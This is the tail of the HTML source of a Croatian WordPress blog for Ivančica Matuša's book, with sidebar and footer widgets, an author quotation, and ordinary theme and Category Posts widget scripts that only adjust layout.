sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>